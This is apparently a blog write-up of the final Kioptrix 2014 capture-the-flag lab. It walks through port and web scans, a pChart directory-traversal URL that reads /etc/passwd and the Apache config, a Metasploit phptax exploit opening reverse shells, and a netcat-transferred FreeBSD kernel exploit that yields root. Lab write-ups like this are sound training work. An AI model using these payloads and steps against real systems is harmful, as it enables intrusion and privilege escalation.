This is the finale post of the kioptrix series writeup.
Perform hosts discovery using nmap
> nmap -Pn 192.168.117.0/24 -T5 –version-light
Nmap scan report for 192.168.117.133
Host is up (0.00038s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE
22/tcp closed ssh
80/tcp open http
8080/tcp open http-proxy
MAC Address: 00:0C:29:BD:C5:DD (VMware)
Only two ports?
Let’s use the directory buster to check if there is any interesting webpages or login form,
> dirb http://192.168.117.133
+ http://192.168.117.133/cgi-bin/ (CODE:403|SIZE:210)
+ http://192.168.117.133/index.html (CODE:200|SIZE:152)
> dirb http://192.168.117.133:8080
+ http://192.168.117.133:8080/cgi-bin/ (CODE:403|SIZE:210)
No luck!
Perform Nikto vulnerability scan on the servers
> nikto -h http://192.168.117.133
– Nikto v2.1.6
—————————————————————————
+ Target IP: 192.168.117.133
+ Target Hostname: 192.168.117.133
+ Target Port: 80
+ Start Time: 2016-10-27 13:52:44 (GMT8)
—————————————————————————
+ Server: Apache/2.2.21 (FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8
+ Server leaks inodes via ETags, header found with file /, inode: 67014, size: 152, mtime: Sun Mar 30 01:22:52 2014
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Apache/2.2.21 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ mod_ssl/2.2.21 appears to be outdated (current is at least 2.8.31) (may depend on server version)
+ OpenSSL/0.9.8q appears to be outdated (current is at least 1.0.1j). OpenSSL 1.0.0o and 0.9.8zc are also current.
+ PHP/5.3.8 appears to be outdated (current is at least 5.6.9). PHP 5.5.25 and 5.4.41 are also current.
+ mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8 – mod_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote shell. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2002-0082, OSVDB-756.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
We will look into this again if required. Let’s try to navigate to the web page first.

Navigating to the website hosted on HTTP server port 8080 – it says that I don’t have the permission to access the page.

Moving on to the HTTP server port 80, it gives me the default page saying “It Works”.
However, the good news is that its source contains something that is not included in the default page.
<META HTTP-EQUIV="refresh" CONTENT="5;URL=pChart2.1.3/index.php">

Let’s try to navigate to the mentioned URL:
> 192.168.117.133/pChart2.1.3/index.php
Google for known vulnerabilities
Indeed, check out this website, it basically documented the multiple vulnerabilities which existed in pChart version 2.1.3 – which consists of directory traversal and cross-site scripting.
Perform directory traversal
Using the instructions shown on the website I shared earlier, we can perform directory using the following sample code reference,
“hxxp://localhost/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd”
In our case, run the exact following line (replace to your target’s IP address, of course)
> http://192.168.117.133/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin

Directory traversal is working. Remember the page at port 8080, the one which denies me from viewing due to insufficient file permission?
Let’s check out the apache HTTP server settings to see what were its settings and configurations.
Note that this is a FreeBSD server, which means that the config file is located at /usr/local/etc/apache2x/httpd.conf
> http://192.168.117.133/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fusr/local/etc/apache22/httpd.conf
Bingo, it works.
The following is suspiciously interesting,
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
DocumentRoot /usr/local/www/apache22/data2<Directory “/usr/local/www/apache22/data2”>
Options Indexes FollowSymLinks
AllowOverride All
Order allow,deny
Allow from env=Mozilla4_browser
It basically means that the results will only be allowed to shown on Mozilla Firefox browser 4.

After some research, I have gotten the user agent information of Mozilla 4,
Mozilla/4.0 (compatible; MSIE 4.01; Windows NT 5.0)
To use it, there are many ways. For me, I uses a Firefox plugin called Quick Preference Button. It has a lot of components with it, but you just have to change the item under Prefs>Spoof>Custom and then enter the above user agent information.


Now that you are accessing the web site using Mozilla 4 user agent, you can finally view the page,
The phptax web page information looks pretty old school.
Did some research, noticed that there are readily available modules in Metasploit to exploit on phptax.
> msfconsole
> search phptax
Matching Modules
================Name Disclosure Date Rank Description
—- ————— —- ———–
exploit/multi/http/phptax_exec 2012-10-08 excellent PhpTax pfilez Parameter Exec Remote Code Injection
> use exploit/multi/http/phptax_exec
> set rhost 192.168.117.133
> set rport 8080
> exploit
[*] Started reverse TCP double handler on 192.168.117.128:4444
[*] 192.168.117.1338080 – Sending request…
[*] Accepted the first client connection…
[*] Accepted the second client connection…
[*] Accepted the first client connection…
[*] Accepted the second client connection…
[*] Command: echo UPBXBAbsRsBHMrXp;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets…
[*] Command: echo PLFkF52o2dwDMsR3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets…
[*] Reading from socket B
[*] B: “UPBXBAbsRsBHMrXp\r\n”
[*] Matching…
[*] A is input…
[*] Reading from socket B
[*] B: “PLFkF52o2dwDMsR3\r\n”
[*] Matching…
[*] A is input…
[*] Command shell session 1 opened (192.168.117.128:4444 -> 192.168.117.133:48546) at 2016-10-27 14:51:35 +0800
[*] Command shell session 2 opened (192.168.117.128:4444 -> 192.168.117.133:63426) at 2016-10-27 14:51:35 +0800
> id
uid=80(www) gid=80(www) groups=80(www)
Now we have a limited shell as user www.
Check the kernel version
> uname -a
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan 3 07:46:30 UTC 2012 [email protected]:/usr/obj/usr/src/sys/GENERIC amd64
Search for vulnerability on FreeBSD version 9.0
> Check out FreeBSD 9.0 – Intel SYSRET Kernel Privilege Escalation
Download and host the exploit code on your attacker machine
> nc -lvp 6666 < getr00t.c
Download it using the limited shell at your target machine
> nc -nv 192.168.117.133 6666 > r00t.c
Finally, compile the code
> gcc r00t.c
> ./a.out
[+] SYSRET FUCKUP!!
[+] Start Engine…
[+] Crotz…
[+] Crotz…
[+] Crotz…
[+] Woohoo!!!
> id
uid=0(root) gid=0(wheel) groups=0(wheel)
Congrats, you are now root!
> cd /root
> cat congrats.txt
If you are reading this, it means you got root (or cheated).
Congratulations either way…Hope you enjoyed this new VM of mine. As always, they are made for the beginner in
mind, and not meant for the seasoned pentester. However this does not mean one
can’t enjoy them.As with all my VMs, besides getting “root” on the system, the goal is to also
learn the basics skills needed to compromise a system. Most importantly, in my mind,
are information gathering & research. Anyone can throw massive amounts of exploits
and “hope” it works, but think about the traffic.. the logs… Best to take it
slow, and read up on the information you gathered and hopefully craft better
more targetted attacks.For example, this system is FreeBSD 9. Hopefully you noticed this rather quickly.
Knowing the OS gives you any idea of what will work and what won’t from the get go.
Default file locations are not the same on FreeBSD versus a Linux based distribution.
Apache logs aren’t in “/var/log/apache/access.log”, but in “/var/log/httpd-access.log”.
It’s default document root is not “/var/www/” but in “/usr/local/www/apache22/data”.
Finding and knowing these little details will greatly help during an attack. Of course
my examples are specific for this target, but the theory applies to all systems.As a small exercise, look at the logs and see how much noise you generated. Of course
the log results may not be accurate if you created a snapshot and reverted, but at least
it will give you an idea. For fun, I installed “OSSEC-HIDS” and monitored a few things.
Default settings, nothing fancy but it should’ve logged a few of your attacks. Look
at the following files:
/root/folderMonitor.log
/root/httpd-access.log (softlink)
/root/ossec-alerts.log (softlink)The folderMonitor.log file is just a cheap script of mine to track created/deleted and modified
files in 2 specific folders. Since FreeBSD doesn’t support “iNotify”, I couldn’t use OSSEC-HIDS
for this.
The httpd-access.log is rather self-explanatory .
Lastly, the ossec-alerts.log file is OSSEC-HIDS is where it puts alerts when monitoring certain
files. This one should’ve detected a few of your web attacks.Feel free to explore the system and other log files to see how noisy, or silent, you were.
And again, thank you for taking the time to download and play.
Sincerely hope you enjoyed yourself.Be good…
loneferret
http://www.kioptrix.comp.s.: Keep in mind, for each “web attack” detected by OSSEC-HIDS, by
default it would’ve blocked your IP (both in hosts.allow & Firewall) for
600 seconds. I was nice enough to remove that part 🙂
Here we conclude the Kioptrix CTF series.
Cheers.
And yes, this concludes my Kioptrix series write-up! Cheers.